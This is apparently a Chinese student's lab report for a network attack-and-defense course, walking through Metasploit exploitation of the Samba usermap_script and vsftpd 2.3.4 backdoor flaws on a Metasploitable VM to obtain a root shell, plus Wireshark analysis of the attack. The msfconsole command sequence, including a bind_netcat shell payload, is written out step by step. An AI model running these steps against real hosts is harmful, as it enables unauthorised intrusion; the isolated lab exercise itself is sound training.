20232821 2023-2024-2 《网络攻防实践》实践7报告

一、.实践内容

1、使用Metasploit进行Linux远程渗透攻击

使用Metasploit渗透测试软件,攻击Linux靶机上的Samba服务Usermap_script安全漏洞,获取目标Linux靶机的主机访问权限。实践步骤如下:

- 启动Metasploit软件,可根据个人喜好使用msfconsole、msfgui、msfweb之一;

- 使用exploit:exploit/multi/samba/usermap_script渗透攻击模块;

- 选择攻击PAYLOAD为远程shell,(正向或反向连接均可);

- 设置渗透攻击参数(RHOST,LHOST,TARGET等);

- 执行渗透攻击;

- 查看是否正确得到远程Shell,并查看获得的权限。

**2、实践作业:攻防对抗实践 ** - 攻击方:使用 Metasploit ,选择 Metasploitable 靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得root权限。

- 防守方:使用 tcpdump/wireshark/snort 监听获得网络攻击的数据包文件,结合 wireshark/snort 分析攻击过程,获得攻击者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及成功之后在命令行输入的信息。

二、实践过程

实践1:使用Metasploit进行Linux远程渗透攻击







使用kali(192.168.200.6)作为攻击机,Metasploitable(192.168.200.123)作为靶机:



进行连通性测试,两台主机之间能够ping通:



在kali攻击机中,使用msfconsole启动Metasploit渗透软件:



输入search samba ,找到针对usermap_script安全漏洞的渗透攻击模块名称为exploirt/multi/usermap_script:





通过命令use exploit/multi/samba/usermap_script使用渗透攻击模块:



输入show payloads,查看payload类型,显示所有可用载荷。在选择攻击载荷的时候,建议选用和meterpreter和reverse相关的载荷:



set payload cmd/unix/bind_netcat设置攻击的PAYLOAD为cmd/unix/bind_netcat:



使用show options,会列出模块所需要的各种参数:

设置靶机地址和攻击机地址:



输入run进行攻击:



输入ifconfig检查,显示了靶机的ip地址,攻击成功:



进入shell模式,输入whoami查看权限,发现已经是root权限,所以无需提权:

实践2:攻防对抗实践

攻防对抗由我和陈彦霖同学协作完成。

1、攻击实践



| 虚拟机 | ip |

|---|---|

| kali(吴煦雯)攻击 | 192.168.239.236 |

| Meta(陈彦霖)防御 | 192.168.239.147 |





测试连通性:

攻击的过程和上述第一问重复,不再次叙述,陆续输入以下代码即可:

msfconsole#启动Metasploit渗透软件



search vsFtp#搜索漏洞信息



use exploit/unix/ftp/vsftpd_234_backdoor#选择渗透攻击模块



show payloads#查看攻击载荷



set payloads payload/cmd/unix/interact#设置攻击的payload



set RHOST 192.168.239.147#设置靶机地址

set LHOST 192.168.239.236#设置攻击机地址



run#开始攻击

whoami#查询权限,发现已经获得了root权限

过程相关截图如下:

2、防御实践

| 虚拟机 | ip |

|---|---|

| kali(陈彦霖)攻击 | 192.168.239.234 |

| Meta(吴煦雯)防御 | 192.168.239.204 |





IP地址和测试连通性不再次叙述,着重分析wireshark抓包的过程。使用wireshark在一旁嗅探,抓到攻击过程的数据交互,端口等相关信息如图:

通过tcp数据流跟踪,可查询攻击指令过程:

3.学习中遇到的问题及解决

- 问题1:实践1 攻击机ping不通靶机。

- 问题1解决方案:攻击机和靶机同时改成net模式,且确保在同一网段即可。

- 问题2:实践2 找视频中的vsftp漏洞,no session。

- 问题2解决方案:重新装了个Meta2虚拟机,这个虚拟机上有vsftp漏洞。

4.实践总结

上次实践是在与windows相关的攻防,本次实践将Windows靶机换成了Linux,通过本次实验了解了一些Linux操作系统攻防以及一些漏洞的知识,通过对其他主机进行攻击,并夺取控制权的过程。找了半天新的漏洞,结果是虚拟机的问题,安装一个Meta2完事。

本文详细描述了使用Metasploit进行Linux远程渗透攻击的过程,涉及Samba服务Usermap_script漏洞利用和攻防对抗实验。通过实际操作展示了如何识别漏洞、选择payload、设置参数并进行攻击,同时介绍了防御方如何通过网络监听分析攻击。

本文详细描述了使用Metasploit进行Linux远程渗透攻击的过程,涉及Samba服务Usermap_script漏洞利用和攻防对抗实验。通过实际操作展示了如何识别漏洞、选择payload、设置参数并进行攻击,同时介绍了防御方如何通过网络监听分析攻击。

3846

3846

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?